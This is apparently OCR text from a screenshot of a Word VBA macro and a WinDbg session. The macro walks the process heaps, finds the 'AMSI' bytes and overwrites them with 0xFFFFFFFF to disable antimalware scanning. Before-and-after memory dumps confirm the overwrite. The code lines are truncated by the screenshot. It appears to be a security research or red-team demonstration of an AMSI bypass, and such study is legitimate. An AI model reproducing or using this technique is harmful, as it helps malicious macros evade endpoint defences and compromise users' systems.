 Microsoft Visual Basic for Applications - Doc1 [break] - [Module1 (Code)]
File Edit View Insert Format Debug Run Tools Add-Ins Window Help
Ln 49, Col 1
Project - Project
Normal
Project (Doc1)
Microsoft Word Ol
ThisDocument
Modules
Module1
References
Properties - Module1
Module1 Module
Alphabetic Categorized
(Name) Module1
(General)
Dim ReadBuffer As LongPtr
Dim WriteBuffer As Long
'The value that we're going to write on the heap
WriteBuffer = &HFFFFFFFF
NumberOfHeaps = GetProcessHeaps(1, ProcessHeaps)
'Debug.Print Str(NumberOfHeaps) & " Handles to hea
If NumberOfHeaps > 0 Then
retval = HeapWalk(ProcessHeaps, PHE)
'retval of 0 means failure
If retval > 0 Then
Do While HeapWalk(ProcessHeaps, PHE) <> 0
'If PHE.wFlags And PROCESS_HEAP_ENTRY_
If ((PHE.wFlags And PROCESS_HEAP_ENTRY
'Copy the 4 bytes from PHE.lpData
ToString ByVal PHE.lpData, ByVal
'If ReadBuffer equals AMSI
If ReadBuffer = &H49534D41 Then
Debug.Print "Pesky AMSI Bytes
'Copy the 4 bytes FFFFFFFF int
ToString ByVal VarPtr(WriteBuf
Debug.Print "Replaced Pesky By
'We've done what we came to do
Exit Do
End If
End If
Loop
End If
End If
End Sub
Immediate
Pesky AMSI Bytes found on the Heap at: 1ECC224E1A0
PID: 9540 - WinDbg 1.0.2007.06001 (Administrator)
File Home View Breakpoints Time Travel Model Scripting Command Source
Break
Go
Step Out
Step Into
Step Over
Flow Control
Step Out Back
Step Into Back
Step Over Back
Go Back
Reverse Flow Control
Restart
Stop Debugging
Detach
End
Settings Source Assembly
Preferences
Local Help
Feedback Hub
Help
Disassembly
Registers
Memory
Command
ModLoad: 000001ec`c7cb0000 000001ec`c81db000 C:\Program Files\Common Files\Microsoft Shared\V
ModLoad: 000001ec`c81e0000 000001ec`c83e9000 C:\Program Files\Common Files\Microsoft Shared\V
ModLoad: 00007fff`46180000 00007fff`461eb000 C:\Windows\System32\oleacc.dll
(2544.d7c): Break instruction exception - code 80000003 (first chance)
ntdll!DbgBreakPoint:
00007fff`5f638d70 cc int 3
0:017> sxi c0000005
0:017> d 1ecc224e1a0
000001ec`c224e1a0 41 4d 53 49 00 00 00 00-e0 fe ee c1 ec 01 00 00 AMSI............
000001ec`c224e1b0 20 58 34 c5 ec 01 00 00-00 00 00 00 00 00 00 00 X4.............
000001ec`c224e1c0 00 00 00 00 00 00 00 00-07 1d e4 f1 00 05 00 90 ................
000001ec`c224e1d0 49 00 6e 00 70 00 72 00-6f 00 63 00 53 00 65 00 I.n.p.r.o.c.S.e.
000001ec`c224e1e0 72 00 76 00 65 00 72 00-33 00 32 00 00 00 00 00 r.v.e.r.3.2.....
000001ec`c224e1f0 40 52 f6 c1 ec 01 00 00-04 1d d9 f1 00 06 00 90 @R..............
000001ec`c224e200 00 e2 24 c2 ec 01 00 00-00 e2 24 c2 ec 01 00 00 ..$.......$.....
000001ec`c224e210 00 e2 24 c2 ec 01 00 00-01 01 00 00 0c 00 00 00 ..$.............
0:017> g
(2544.29e0): Break instruction exception - code 80000003 (first chance)
ntdll!DbgBreakPoint:
00007fff`5f638d70 cc int 3
0:017> d 1ecc224e1a0
000001ec`c224e1a0 ff ff ff ff 00 00 00 00-e0 fe ee c1 ec 01 00 00 ................
000001ec`c224e1b0 20 58 34 c5 ec 01 00 00-00 00 00 00 00 00 00 00 X4.............
000001ec`c224e1c0 00 00 00 00 00 00 00 00-07 1d e4 f1 00 05 00 90 ................
000001ec`c224e1d0 49 00 6e 00 70 00 72 00-6f 00 63 00 53 00 65 00 I.n.p.r.o.c.S.e.
000001ec`c224e1e0 72 00 76 00 65 00 72 00-33 00 32 00 00 00 00 00 r.v.e.r.3.2.....
000001ec`c224e1f0 40 52 f6 c1 ec 01 00 00-04 1d d9 f1 00 06 00 90 @R..............
000001ec`c224e200 00 e2 24 c2 ec 01 00 00-00 e2 24 c2 ec 01 00 00 ..$.......$.....
000001ec`c224e210 00 e2 24 c2 ec 01 00 00-01 01 00 00 0c 00 00 00 ..$.............
0:017>
Locals
Threads
Activate Window